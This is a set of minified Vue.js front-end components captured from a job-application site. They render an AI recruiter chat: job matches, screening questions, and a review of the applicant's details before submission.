          modelValue: a.value,
          "onUpdate:modelValue": s[0] || (s[0] = (C) => a.value = C),
          items: e.options,
          "no-unselect": !!n(t),
          validators: n(t) ? [n(B)("This is a required question. Let's try again!")] : null,
          onInput: f
        }, null, 8, ["modelValue", "items", "no-unselect", "validators"]),
        o.value ? (i(), A(g, {
          key: 1,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 mt2 py4",
          onClick: _
        }, {
          default: D(() => s[1] || (s[1] = [
            T(" Next ")
          ])),
          _: 1
        })) : d("", !0)
      ]);
    };
  }
});
export {
  z as _
};


--- FILE ---
content_type: text/javascript
request_url: https://mckinnonsmarkets.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-048702ca.js
body_size: -16
content:
import { _ as o } from "./public-career-site-97d9e48d.js";
const t = {}, n = window.Vue.createElementVNode, l = window.Vue.createTextVNode, r = window.Vue.Fragment, s = window.Vue.openBlock, u = window.Vue.createElementBlock;
function i(d, e) {
  return s(), u(r, null, [
    e[0] || (e[0] = n("b", null, "There aren't enough details to proceed.", -1)),
    e[1] || (e[1] = n("br", null, null, -1)),
    e[2] || (e[2] = l(" Feel free to... ")),
    e[3] || (e[3] = n("ol", null, [
      n("li", null, "Upload a different resume"),
      n("li", null, "Browse all jobs using our quick filters to help narrow down the list")
    ], -1))
  ], 64);
}
const w = /* @__PURE__ */ o(t, [["render", i]]);
export {
  w as default
};


--- FILE ---
content_type: text/javascript
request_url: https://mckinnonsmarkets.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJobs-702b06bd.js
body_size: 634
content:
import w from "./AIRecruiterAgentChatMessageDisplayJob-787cf7b8.js";
import { F as b } from "./FeedbackRating-29e5a3a9.js";
import { _ as g } from "./public-career-site-97d9e48d.js";
const y = window.Vue.defineComponent, s = window.Vue.createVNode, V = window.Vue.createElementVNode, r = window.Vue.resolveComponent, n = window.Vue.withCtx, h = window.Vue.createTextVNode, u = window.Vue.openBlock, C = window.Vue.createBlock, f = window.Vue.createCommentVNode, A = window.Vue.Fragment, v = window.Vue.createElementBlock, F = { class: "text-right" }, B = window.Vue.computed, p = window.Vue.ref, M = /* @__PURE__ */ y({
  __name: "AIRecruiterAgentChatMessageDisplayJobs",
  props: {
    jobs: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(d) {
    const t = d, a = p(t.jobs.length <= 5), c = p(t.jobs.length > 5), m = B(() => {
      const e = [];
      return a.value === !1 ? e.push(...t.jobs.slice(0, 5)) : e.push(...t.jobs), e;
    });
    return (e, o) => {
      const l = r("w-list"), _ = r("w-button");
      return u(), v(A, null, [
        V("div", F, [
          s(b)
        ]),
        s(l, {
          items: m.value,
          "item-class": "bdb1 pb1 pt2 size--md job-list-item",
          class: "size--lg pl0"
        }, {
          item: n(({ item: i }) => [
            s(w, {
              job: i,
              "start-chat-to-apply": e.startChatToApply
            }, null, 8, ["job", "start-chat-to-apply"])
          ]),
          _: 1
        }, 8, ["items"]),
        c.value ? (u(), C(l, {
          key: 0,
          items: [{}],
          "item-class": "pb0 pt3",
          class: "pa0 ma0"
        }, {
          item: n(() => [
            s(_, {
              class: "py4",
              width: "100%",
              "bg-color": "blue-grey-light5",
              color: "blue-grey-dark5",
              onClick: o[0] || (o[0] = (i) => {
                a.value = !0, c.value = !1, e.scrollToBottom(!0);
              })
            }, {
              default: n(() => o[1] || (o[1] = [
                h(" Load more matches ")
              ])),
              _: 1
            })
          ]),
          _: 1
        })) : f("", !0)
      ], 64);
    };
  }
});
const x = /* @__PURE__ */ g(M, [["__scopeId", "data-v-7ca217dd"]]);
export {
  x as default
};


--- FILE ---
content_type: text/javascript
request_url: https://mckinnonsmarkets.applicantpro.com/js/web-components/CtaChatBubbleReview-7f3bbd1a.js
body_size: 1618
content:
import { c as L } from "./CtaChatBubble-3230c99d.js";
import { A as r } from "./ApIcon-99d599d7.js";
import { a as A } from "./ChatToApply-940b58e5.js";
import { _ as N } from "./public-career-site-97d9e48d.js";
const I = {
  ...L
}, S = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10s10-4.5 10-10S17.5 2 12 2m0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m4.59-12.42L10 14.17l-2.59-2.58L6 13l4 4l8-8l-1.41-1.42Z"/>'
}, b = S, x = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18A10 10 0 0 0 2 12a10 10 0 0 0 10 10a10 10 0 0 0 10-10A10 10 0 0 0 12 2M7 13h10v-2H7"/>'
}, B = x, M = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8Z"/>'
}, V = M, Q = window.Vue.mergeDefaults, R = window.Vue.defineComponent, n = window.Vue.unref, i = window.Vue.openBlock, C = window.Vue.createBlock, f = window.Vue.createCommentVNode, e = window.Vue.createElementVNode, a = window.Vue.toDisplayString, l = window.Vue.createElementBlock, v = window.Vue.createTextVNode, p = window.Vue.createVNode, D = { class: "do-not-remove-this-div" }, F = { class: "bdb1 pb1" }, E = { class: "caption" }, j = { class: "caption" }, q = { class: "caption" }, O = { class: "caption" }, T = { key: 0 }, P = { key: 1 }, J = { key: 2 }, U = { class: "bdb1 py1" }, Y = { key: 0 }, Z = { class: "caption" }, $ = { key: 1 }, H = {
  key: 0,
  class: "py1"
}, K = { key: 0 }, z = { class: "caption" }, G = { key: 1 }, W = { class: "caption" }, X = {
  key: 1,
  class: "bdt1 py1"
}, u = window.Vue.computed, ee = window.Vue.inject, te = window.Vue.onMounted, oe = window.Vue.toRaw, ne = window.Vue.watch, se = /* @__PURE__ */ R({
  __name: "CtaChatBubbleReview",
  props: /* @__PURE__ */ Q({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, I),
  setup(g) {
    const c = g, o = ee(A), k = u(() => !!o.value.resumeFile), m = u(() => Object.keys(o.value.screeningQuestions ?? []).length), w = u(() => Object.values(o.value.screeningQuestions ?? []).filter((s) => !(s === "" || s === null || Array.isArray(s) && s.length === 0)).length), _ = u(() => y.value && h.value), y = u(() => {
      let s = !0;
      return c.applicationState.errorCount, c.applicationState.requiredFields?.basicInfo?.forEach((t) => {
        if (!o.value.basicInfo[t]) {
          s = !1;
          return;
        }
      }), !o.value.consent.emailConsent && !o.value.consent.textConsent && (s = !1), s;
    }), h = u(() => {
      let s = !0;
      return c.applicationState.errorCount, c.applicationState.requiredFields?.screeningQuestions?.forEach((t) => {
        const d = oe(o.value.screeningQuestions[t] ?? null);
        if (!d || d === "" || Array.isArray(d) && d.length === 0) {
          s = !1;
          return;
        }
      }), s;
    });
    return ne(_, (s) => {
      c.setApplicationSectionValidity("review", s);
    }), te(() => {
      c.setApplicationSectionValidity("review", _.value);
    }), (s, t) => (i(), l("div", D, [
      e("div", F, [
        e("h4", null, [
          y.value ? (i(), C(r, {
            key: 0,
            md: "",
            color: "green",
            icon: n(b)
          }, null, 8, ["icon"])) : (i(), C(r, {
            key: 1,
            md: "",
            color: "red",
            icon: n(V)
          }, null, 8, ["icon"])),
          t[0] || (t[0] = e("b", null, "Your Information", -1))
        ]),
        e("div", E, a(n(o).basicInfo.firstName) + " " + a(n(o).basicInfo.lastName), 1),
        e("div", j, a(n(o).basicInfo.email), 1),
        e("div", q, a(n(o).basicInfo.phoneNumber), 1),
        e("div", O, [
          t[1] || (t[1] = v(" Preferred communication method: ")),
          n(o).consent.emailConsent && n(o).consent.textConsent ? (i(), l("span", T, "Any")) : n(o).consent.emailConsent ? (i(), l("span", P, "Email")) : n(o).consent.textConsent ? (i(), l("span", J, "Text")) : f("", !0)
        ])
      ]),
      e("div", U, [
        k.value ? (i(), l("span", Y, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "green",
              class: "mr1",
              icon: n(b)
            }, null, 8, ["icon"]),
            t[2] || (t[2] = e("b", null, "Resume", -1))
          ]),
          e("p", Z, [
            t[3] || (t[3] = e("b", null, "Uploaded File:", -1)),
            v(" " + a(n(o).resumeFile.fileName), 1)
          ])
        ])) : (i(), l("span", $, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "grey",
              class: "mr1",
              icon: n(B)
            }, null, 8, ["icon"]),
            t[4] || (t[4] = e("b", null, "Resume", -1))
          ]),
          t[5] || (t[5] = e("p", { class: "caption" }, [
            e("b", null, "Resume Not Provided"),
            e("br"),
            v("You can still submit your application and your resume may be requested at a later date.")
          ], -1))
        ]))
      ]),
      m.value > 0 ? (i(), l("div", H, [
        h.value ? (i(), l("span", K, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "green",
              class: "mr1",
              icon: n(b)
            }, null, 8, ["icon"]),
            t[6] || (t[6] = e("b", null, "Job Questions", -1))
          ]),
          e("p", z, a(w.value) + " of " + a(m.value) + " questions complete", 1)
        ])) : (i(), l("span", G, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "red",
              class: "mr1",
              icon: n(V)
            }, null, 8, ["icon"]),
            t[7] || (t[7] = e("b", null, "Job Questions", -1))
          ]),
          e("p", W, a(w.value) + " of " + a(m.value) + " questions complete", 1)
        ]))
      ])) : f("", !0),
      _.value ? f("", !0) : (i(), l("div", X, t[8] || (t[8] = [
        e("p", { class: "caption red" }, "Looks like there are a few errors that must be resolved before your application is submitted. Please scroll up and fix any errors.", -1)
      ])))
    ]));
  }
});
const re = /* @__PURE__ */ N(se, [["__scopeId", "data-v-9ba5c95f"]]);
export {
  re as default
};


--- FILE ---
content_type: text/javascript
request_url: https://mckinnonsmarkets.applicantpro.com/js/web-components/CtaChatBubbleSqTextarea-a8e0f404.js
body_size: 775
content:
import { c as y } from "./CtaChatBubbleSqText-c913060c.js";
import { v as C } from "./htmlSafe-1151bbec.js";
import "./date-665d35da.js";
import "./public-career-site-97d9e48d.js";
import { r as B } from "./required-8afbf22c.js";
import { s as N } from "./scrollToBottom-201c6a98.js";
import { a as b } from "./ChatToApply-940b58e5.js";
const h = window.Vue.mergeDefaults, T = window.Vue.defineComponent, s = window.Vue.unref, k = window.Vue.withDirectives, i = window.Vue.openBlock, r = window.Vue.createElementBlock, d = window.Vue.createCommentVNode, m = window.Vue.resolveComponent, q = window.Vue.createVNode, D = window.Vue.createTextVNode, S = window.Vue.withCtx, A = window.Vue.createBlock, I = { class: "screening-question-bubble do-not-remove-this-div" }, M = { key: 0 }, j = window.Vue.computed, E = window.Vue.inject, F = window.Vue.ref, z = /* @__PURE__ */ T({
  __name: "CtaChatBubbleSqTextarea",
  props: /* @__PURE__ */ h({
    text: {},
    required: { type: Boolean },
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, y),
  setup(p) {
    const e = p, c = E(b), w = document.getElementById("chat-to-apply-messages-container"), l = e.data[0].name, o = e.data[0].required ?? !1, t = F(!o), n = j({
      get: () => c.value.screeningQuestions[l] ?? null,
      set: (u) => c.value.screeningQuestions[l] = u ?? null
    });
    function f() {
      e.isCurrentMessage ? o && (n.value === null || n.value === "") ? t.value = !1 : (t.value = !0, V()) : t.value = !1;
    }
    function V() {
      setTimeout(() => {
        N(w);
      }, 200);
    }
    function _() {
      t.value = !1, e.goToNextMessage();
    }
    return (u, a) => {
      const v = m("w-textarea"), g = m("w-button");
      return i(), r("div", I, [
        e.text ? k((i(), r("p", M, null, 512)), [
          [s(C), e.text + (s(o) ? " *" : "")]
        ]) : d("", !0),
        q(v, {
          modelValue: n.value,
          "onUpdate:modelValue": a[0] || (a[0] = (x) => n.value = x),
          class: "my2",
          validators: s(o) ? [s(B)("This is a required question. Let's try again!")] : null,
          onInput: f
        }, null, 8, ["modelValue", "validators"]),
        t.value ? (i(), A(g, {
          key: 1,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 py4",
          onClick: _
        }, {
          default: S(() => a[1] || (a[1] = [
            D(" Next ")
          ])),
          _: 1
        })) : d("", !0)
      ]);
    };
  }
});
export {
  z as _
};
